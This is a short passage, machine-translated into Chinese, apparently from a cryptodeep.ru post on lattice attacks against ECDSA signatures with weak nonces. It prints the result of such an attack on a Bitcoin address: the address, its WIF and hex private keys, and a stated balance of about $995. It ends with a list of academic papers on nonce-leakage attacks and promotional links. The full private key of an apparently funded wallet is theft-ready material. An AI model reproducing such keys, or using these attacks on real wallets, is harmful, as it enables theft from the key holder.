
e2eadbde2e6a2adb6f81864cdf574dd44959717fe095486e2c0e55585594edf2:1L8v5aUZRzYbGKWcj9Yt6mGdd95Sy9bXjN讓我們打開 bitaddress 並檢查:
ADDR: 1L8v5aUZRzYbGKWcj9Yt6mGdd95Sy9bXjN
WIF: L4porgUmuBkMbATA6Pp7r8uqShFt2zTPNEfuPNYi1BCym4hhV8gs
HEX: e2eadbde2e6a2adb6f81864cdf574dd44959717fe095486e2c0e55585594edf2



BALANCE: $ 995.39
文學:
- 有偏見的 Nonce Sense:針對加密貨幣中弱 ECDSA 簽名的晶格攻擊 Joachim Breitner 和 Nadia Heninger DFINITY 基金會,楚格加州大學聖地亞哥分校
- 隱藏數問題的回歸對 ECDSA 和 DSA 的廣泛而新穎的密鑰提取攻擊 Keegan Ryan
- Minerva:ECDSA nonces 的詛咒 ECDSA nonces 比特長度噪聲洩漏的格攻擊系統分析
- 評估格攻擊的有效性東京大學工學院 Kotaro Abe 和 Makoto Ikeda 日本東京
電報:https://t.me/cryptodeeptech
視頻:https://youtu.be/CzaHitewN-4
資料來源:https://cryptodeep.ru/lattice-attack-249bits